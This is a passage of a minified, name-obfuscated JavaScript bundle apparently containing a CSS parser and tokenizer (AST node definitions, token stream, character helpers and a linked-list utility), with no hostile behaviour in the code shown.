o.lh:a=this[t(3250)]();break;case o.zG:a=this[t(2691)]();break;case o.zu:a=this[t(2070)](this[t(2147)],s);break;default:a=this[t(2070)](this[t(3171)],s)}n[t(2131)](a)}return{type:t(3660),loc:this[t(2425)](e,this[t(735)]),children:n}}function d(t){this[r(2126)](t)}},2105:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3396),s={declaration:r(1034)};function a(){const t=r,e=this[t(735)];this[t(4114)](o.AJ),this[t(3367)]();const n=this[t(1034)]();return this[t(1183)]||this[t(4114)](o.no),{type:t(3396),loc:this[t(2425)](e,this[t(735)]),declaration:n}}function c(t){const e=r;this[e(733)](o.AJ,"("),this[e(3893)](t[e(4078)]),this[e(733)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2O;this[t(2495)]!==o.Vy&&!1===this[t(2982)](i)&&this[t(3847)](t(4211)),this[t(1103)]()}const c=r(1188),l={name:String};function u(){const t=r,e=this[t(735)];return this[t(2982)](s)?(this[t(1103)](),a[t(3562)](this)):(a[t(3562)](this),this[t(2982)](s)&&(this[t(1103)](),a[t(3562)](this))),{type:t(1188),loc:this[t(2425)](e,this[t(735)]),name:this[t(3029)](e)}}function d(t){const e=r;this[e(2400)](t[e(3825)])}},3965:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2O;let r=0;for(let i=this[n(735)]+t;i<this[n(3347)];i++){const a=this[n(848)](i);if(a===s&&e&&0!==r)return c[n(3562)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3847)](e&&0!==r?n(1761)+(r<6?n(1419):"")+n(2756):n(r<6?840:1954),i),++r>6&&this[n(3847)](n(3019),i)}return this[n(1103)](),r}function l(t){const e=a2O;let n=0;for(;this[e(2982)](a);)++n>t&&this[e(3847)](e(4147)),this[e(1103)]()}function u(t){const e=a2O;this[e(848)](this[e(735)])!==t&&this[e(3847)](e(t===i?2375:1761)+e(2756))}function d(){const t=a2O;let e=0;switch(this[t(2495)]){case o.wN:if(e=c[t(3562)](this,1,!0),this[t(2982)](a)){l[t(3562)](this,6-e);break}if(this[t(2495)]===o.fg||this[t(2495)]===o.wN){u[t(3562)](this,s),c[t(3562)](this,1,!1);break}break;case o.fg:e=c[t(3562)](this,1,!0),e>0&&l[t(3562)](this,6-e);break;default:if(this[t(998)](i),this[t(2495)]===o.Vy){e=c[t(3562)](this,0,!0),e>0&&l[t(3562)](this,6-e);break}if(this[t(2982)](a)){this[t(1103)](),l[t(3562)](this,5);break}this[t(3847)](t(1364))}}const h=r(3142),f={value:String};function m(){const t=r,e=this[t(735)];return this[t(2921)]("u"),d[t(3562)](this),{type:t(3142),loc:this[t(2425)](e,this[t(735)]),value:this[t(3029)](e)}}function p(t){const e=r;this[e(2400)](t[e(3071)])}},7544:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3675),c={value:String};function l(){const t=r,e=this[t(735)];let n;switch(this[t(2495)]){case s.s0:n=o.D(this[t(1164)](s.s0));break;case s.zt:this[t(1224)](this[t(735)],this[t(3347)],t(3658))||this[t(3847)](t(4204)),this[t(4114)](s.zt),this[t(3367)](),n=i.D(this[t(1164)](s.Qf)),this[t(3367)](),this[t(1183)]||this[t(4114)](s.no);break;default:this[t(3847)](t(3787))}return{type:t(3675),loc:this[t(2425)](e,this[t(735)]),value:n}}function u(t){const e=r;this[e(733)](s.s0,o.l(t[e(3071)]))}},8856:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2046),i={children:[[]]};function s(){const t=r,e=this[t(735)],n=this[t(2595)](this[t(2096)][t(2046)]);return{type:t(2046),loc:this[t(2425)](e,this[t(735)]),children:n}}function a(t){this[r(2126)](t)}},800:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3846)]({type:r(1158),loc:null,value:" "}),s=r(1158),a={value:String};function c(){return this[r(4114)](o.M$),i}function l(t){const e=r;this[e(733)](o.M$,t[e(3071)])}},1751:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{AnPlusB:()=>o[r(1254)],Atrule:()=>i[r(1254)],AtrulePrelude:()=>s[r(1254)],AttributeSelector:()=>a[r(1254)],Block:()=>c[r(1254)],Brackets:()=>l[r(1254)],CDC:()=>u[r(1254)],CDO:()=>d[r(1254)],ClassSelector:()=>h[r(1254)],Combinator:()=>f[r(1254)],Comment:()=>m[r(1254)],Condition:()=>p[r(1254)],Declaration:()=>g[r(1254)],DeclarationList:()=>w[r(1254)],Dimension:()=>b[r(1254)],Feature:()=>y[r(1254)],FeatureFunction:()=>v[r(1254)],FeatureRange:()=>x[r(1254)],Function:()=>A[r(1254)],GeneralEnclosed:()=>k[r(1254)],Hash:()=>_[r(1254)],IdSelector:()=>E[r(1254)],Identifier:()=>O[r(1254)],Layer:()=>z[r(1254)],LayerList:()=>M[r(1254)],MediaQuery:()=>S[r(1254)],MediaQueryList:()=>N[r(1254)],NestingSelector:()=>U[r(1254)],Nth:()=>T[r(1254)],Number:()=>C[r(1254)],Operator:()=>W[r(1254)],Parentheses:()=>L[r(1254)],Percentage:()=>j[r(1254)],PseudoClassSelector:()=>H[r(1254)],PseudoElementSelector:()=>I[r(1254)],Ratio:()=>V[r(1254)],Raw:()=>R[r(1254)],Rule:()=>F[r(1254)],Scope:()=>q[r(1254)],Selector:()=>B[r(1254)],SelectorList:()=>P[r(1254)],String:()=>D[r(1254)],StyleSheet:()=>X[r(1254)],SupportsDeclaration:()=>J[r(1254)],TypeSelector:()=>Q[r(1254)],UnicodeRange:()=>Z[r(1254)],Url:()=>Y[r(1254)],Value:()=>G[r(1254)],WhiteSpace:()=>$[r(1254)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),O=n(8586),E=n(7905),z=n(5204),M=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),I=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),B=n(2412),P=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>O,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>M,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>j,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>B,String:()=>P,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),O=n(7905),E=n(5204),z=n(4476),M=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),j=n(1702),H=n(2150),I=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),B=n(5028),P=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2O;return this[t(3366)](this[t(2343)]())}},i={parse(){const t=a2O;return this[t(3366)](this[t(1191)]())}},s={parse(){const t=a2O;return this[t(3366)](this[t(3568)]())}},a={parse:r.T},c={parse(){const t=a2O;return this[t(3366)](this[t(2668)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2O,e=this[t(3588)]();this[t(3367)]();t:for(;!this[t(1183)];){switch(this[t(2495)]){case r.Vy:e[t(2131)](this[t(3568)]());break;case r.Qf:e[t(2131)](this[t(476)]());break;case r.A9:e[t(2131)](this[t(1152)]());break;case r.no:break t;default:this[t(3847)](t(2598))}this[t(3367)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2O;switch(this[e(2495)]){case r.Vw:return this[e(3131)]();case r.A9:return this[e(1152)]();case r.AJ:return this[e(762)](this[e(2595)],t[e(1596)]);case r.hk:return this[e(3758)](this[e(2595)],t[e(1596)]);case r.Qf:return this[e(476)]();case r.fg:return this[e(1966)]();case r.Ne:return this[e(3542)]();case r.wN:return this[e(2928)]();case r.zt:return this[e(1224)](this[e(735)],this[e(3347)],e(3658))?this[e(3675)]():this[e(3805)](this[e(2595)],t[e(1596)]);case r.s0:return this[e(3675)]();case r.Vy:return this[e(3874)](this[e(735)],l)&&this[e(3874)](this[e(735)]+1,s)?this[e(3142)]():this[e(3568)]();case r._i:{const t=this[e(848)](this[e(735)]);if(t===c||t===i||t===s||t===a)return this[e(1152)]();t===o&&this[e(3847)](e(2490),this[e(735)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2O;null!==e[n(526)]&&n(1069)!==e[n(526)][n(1773)]&&null!==t&&n(1069)!==t[n(1773)]&&e[n(2131)]({type:n(1069),loc:null,name:" "})},getNode:function(){const t=a2O;switch(this[t(2495)]){case r.hk:return this[t(3047)]();case r.Vw:return this[t(2187)]();case r.Qx:return this[t(1228)](1)===r.Qx?this[t(989)]():this[t(861)]();case r.Vy:return this[t(1188)]();case r.wN:case r.Ne:return this[t(3542)]();case r.fg:46===this[t(848)](this[t(735)])&&this[t(3847)](t(1260),this[t(735)]+1);break;case r._i:switch(this[t(848)](this[t(735)])){case 43:case 62:case 126:case 47:return this[t(1069)]();case 46:return this[t(3744)]();case 42:case 124:return this[t(1188)]();case 35:return this[t(2187)]();case 38:return this[t(872)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2O;return null!==t&&e(1152)===t[e(1773)]&&("-"===t[e(3071)][t[e(3071)][e(667)]-1]||"+"===t[e(3071)][t[e(3071)][e(667)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2O;s(t)&&(t[n(3071)]=" "+t[n(3071)]),s(e[n(526)])&&(e[n(526)][n(3071)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2O,n=t[e(2166)],r=n[e(667)],s=n[e(667)]>0?(0,i.vr)(n[e(848)](0)):0,a=(0,o.N)(t[e(3033)],r),c=(0,o.N)(t[e(1848)],r);let l=t[e(3128)],u=t[e(3831)];for(let t=s;t<r;t++){const o=n[e(848)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(848)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3033)]=a,t[e(1848)]=c,t[e(1329)]=!0}class a{constructor(t,e,n,r){const o=a2O;this[o(3186)](t,e,n,r),this[o(3033)]=null,this[o(1848)]=null}[r(3186)](t="",e=0,n=1,o=1){const i=r;this[i(2166)]=t,this[i(894)]=e,this[i(3128)]=n,this[i(3831)]=o,this[i(1329)]=!1}[r(2425)](t,e){const n=r;return this[n(1329)]||s(this),{source:e,offset:this[n(894)]+t,line:this[n(3033)][t],column:this[n(1848)][t]}}[r(3910)](t,e,n){const o=r;return this[o(1329)]||s(this),{source:n,start:{offset:this[o(894)]+t,line:this[o(3033)][t],column:this[o(1848)][t]},end:{offset:this[o(894)]+e,line:this[o(3033)][e],column:this[o(1848)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2O(3186)](t,e)}[r(1897)](){const t=r;this[t(1183)]=!1,this[t(472)]=-1,this[t(2495)]=0,this[t(735)]=this[t(3487)],this[t(3347)]=this[t(3487)]}[r(3186)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(667)],s=(0,o.N)(this[n(3114)],t[n(667)]+1),c=(0,o.N)(this[n(1062)],t[n(667)]+1);let h=0,f=-1,m=0,p=t[n(667)];this[n(3114)]=null,this[n(1062)]=null,c[n(1236)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2166)]=t,this[n(3487)]=-1===f?0:f,this[n(2912)]=h,this[n(3114)]=s,this[n(1062)]=c,this[n(1897)](),this[n(1103)]()}[r(1228)](t){const e=r;return(t+=this[e(472)])<this[e(2912)]?this[e(3114)][t]>>l:a.LT}[r(3484)](t){const e=r;for(let n=this[e(472)];n<this[e(2912)];n++){const r=this[e(3114)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2873)](t){const e=r;return(t+=this[e(472)])<this[e(2912)]?this[e(3114)][t-1]&c:this[e(2166)][e(667)]}[r(2370)](t){const e=r;for(let n=this[e(472)];n<this[e(2912)];n++){const r=this[e(3114)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(472)]}return a.LT}[r(3949)](t,e){const n=r;return(t+=this[n(472)])<this[n(2912)]&&(0,i.s0)(this[n(2166)],this[n(3114)][t-1]&c,this[n(3114)][t]&c,e)}[r(3274)](t){const e=r;return t===this[e(472)]?this[e(735)]:t>0?t<this[e(2912)]?this[e(3114)][t-1]&c:this[e(3114)][this[e(2912)]]&c:this[e(3487)]}[r(3029)](t){const e=r;return this[e(2166)][e(1664)](t,this[e(735)])}[r(1893)](t){const e=r;return this[e(1062)][this[e(472)]]<t}[r(2982)](t,e){const n=r;return e?this[n(1228)](e)===a._i&&this[n(2166)][n(848)](this[n(2873)](e))===t:this[n(2495)]===a._i&&this[n(2166)][n(848)](this[n(735)])===t}[r(1023)](t){const e=r;let n=this[e(472)]+t;n<this[e(2912)]?(this[e(472)]=n,this[e(735)]=this[e(3114)][n-1]&c,n=this[e(3114)][n],this[e(2495)]=n>>l,this[e(3347)]=n&c):(this[e(472)]=this[e(2912)],this[e(1103)]())}[r(1103)](){const t=r;let e=this[t(472)]+1;e<this[t(2912)]?(this[t(472)]=e,this[t(735)]=this[t(3347)],e=this[t(3114)][e],this[t(2495)]=e>>l,this[t(3347)]=e&c):(this[t(1183)]=!0,this[t(472)]=this[t(2912)],this[t(2495)]=a.LT,this[t(735)]=this[t(3347)]=this[t(2166)][t(667)])}[r(3367)](){const t=r;for(;this[t(2495)]===a.M$||this[t(2495)]===a.Mw;)this[t(1103)]()}[r(3650)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2912)]&&(i=this[n(1062)][o],!(i<t));o++)switch(s=o>0?this[n(3114)][o-1]&c:this[n(3487)],e(this[n(2166)][n(848)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3114)][o]>>l)&&(o=i)}this[n(1023)](o-this[n(472)])}[r(1300)](t){const e=r;for(let n=0,r=this[e(3487)];n<this[e(2912)];n++){const o=r,i=this[e(3114)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1110)](){const t=r,e=new Array(this[t(2912)]);return this[t(1300)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2166)][a(1664)](r,o),balance:this[a(1062)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2O;return null===t||t[n(667)]<e?new Uint32Array(Math[n(879)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(667)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2O;function s(e){return e<u?t[a2O(848)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2O,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3302))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(667)];f++){const e=t[n(848)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(667)]?void(f<t[n(667)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2O;for(e||(e=s(f++)),d=r.Qf;f<t[n(667)];f++){const a=t[n(848)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(667)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(667)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(848)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(814)]("*/",f+2),f=-1===f?t[n(667)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>o});const o=[r(3627),r(774),r(1674),r(1553),r(1836),r(4122),r(2988),r(3659),r(3437),r(1576),r(3331),r(776),r(2357),r(1258),r(2666),r(1793),r(1050),r(2564),r(2332),r(1097),r(1074),r(2809),r(3126),r(1186),r(1375),r(2353)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>M,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>O,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,O=22,E=23,z=24,M=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2O;return e<t[n(667)]?t[n(848)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2O(848)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2O;if(n-e!==o[i(667)])return!1;if(e<0||n>t[i(667)])return!1;for(let s=e;s<n;s++){const n=o[i(848)](s-e);let a=t[i(848)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2O;for(;e>=0&&(0,r.i0)(t[n(848)](e));e--);return e+1}function l(t,e){const n=a2O;for(;e<t[n(667)]&&(0,r.i0)(t[n(848)](e));e++);return e}function u(t,e){const n=a2O;for(;e<t[n(667)]&&(0,r.yp)(t[n(848)](e));e++);return e}function d(t,e){const n=a2O;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(1201)](t[n(667)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2O;for(;e<t[n(667)];e++){const i=t[n(848)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2O;let o=t[n(848)](e);if(43!==o&&45!==o||(o=t[n(848)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(848)](e)),46===o&&(0,r.yp)(t[n(848)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(848)](e+1),45!==o&&43!==o||(i=1,o=t[n(848)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2O;for(;e<t[n(667)];e++){const i=t[n(848)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2O;if(1===t[e(667)]&&!(0,r.tB)(t[e(848)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1663)](n)}},426:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{B:()=>i});let o=null;class i{static[r(1840)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(3133)]=null,this[t(945)]=null,this[t(2085)]=null}[r(1840)](t){return i[r(1840)](t)}[r(2902)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2085)],i[n(3495)]=t,i[n(1103)]=e,i[n(2085)]=this[n(2085)]):i={prev:t,next:e,cursor:this[n(2085)]},this[n(2085)]=i,i}[r(4042)](){const t=r,{cursor:e}=this;this[t(2085)]=e[t(2085)],e[t(3495)]=null,e[t(1103)]=null,e[t(2085)]=o,o=e}[r(2663)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3495)]===t&&(s[i(3495)]=e),s[i(1103)]===n&&(s[i(1103)]=o),s=s[i(2085)]}*[Symbol[r(2806)]](){const t=r;for(let e=this[t(3133)];null!==e;e=e[t(1103)])yield e[t(3664)]}get[r(2803)](){const t=r;let e=0;for(let n=this[t(3133)];null!==n;n=n[t(1103)])e++;return e}get[r(4145)](){return null===this[r(3133)]}get[r(3420)](){const t=r;return this[t(3133)]&&this[t(3133)][t(3664)]}get[r(526)](){const t=r;return this[t(945)]&&this[t(945)][t(3664)]}[r(3155)](t){const e=r;let n=null;this[e(3133)]=null;for(let r of t){const t=i[e(1840)](r);null!==n?n[e(1103)]=t:this[e(3133)]=t,t[e(3495)]=n,n=t}return this[e(945)]=n,this}[r(3681)](){return[...this]}[r(3083)](){return[...this]}[r(1001)](t,e=this){const n=r,o=this[n(2902)](null,this[n(3133)]);for(;null!==o[n(1103)];){const r=o[n(1103)];o[n(1103)]=r[n(1103)],t[n(3562)](e,r[n(3664)],r,this)}this[n(4042)]()}[r(2487)](t,e=this){const n=r,o=this[n(2902)](this[n(945)],null);for(;null!==o[n(3495)];){const r=o[n(3495)];o[n(3495)]=r[n(3495)],t[n(3562)](e,r[n(3664)],r,this)}this[n(4042)]()}[r(2273)](t,e,n=this){const o=r;let i,s=this[o(2902)](null,this[o(3133)]),a=e;for(;null!==s[o(1103)];)i=s[o(1103)],s[o(1103)]=i[o(1103)],a=t[o(3562)](n,a,i[o(3664)],i,this);return this[o(4042)](),a}[r(1475)](t,e,n=this){const o=r;let i,s=this[o(2902)](this[o(945)],null),a=e;for(;null!==s[o(3495)];)i=s[o(3495)],s[o(3495)]=i[o(3495)],a=t[o(3562)](n,a,i[o(3664)],i,this);return this[o(4042)](),a}[r(4202)](t,e=this){const n=r;for(let r=this[n(3133)];null!==r;r=r[n(1103)])if(t[n(3562)](e,r[n(3664)],r,this))return!0;return!1}[r(2119)](t,e=this){const n=r,o=new i;for(let r=this[n(3133)];null!==r;r=r[n(1103)])o[n(2827)](t[n(3562)](e,r[n(3664)],r,this));return 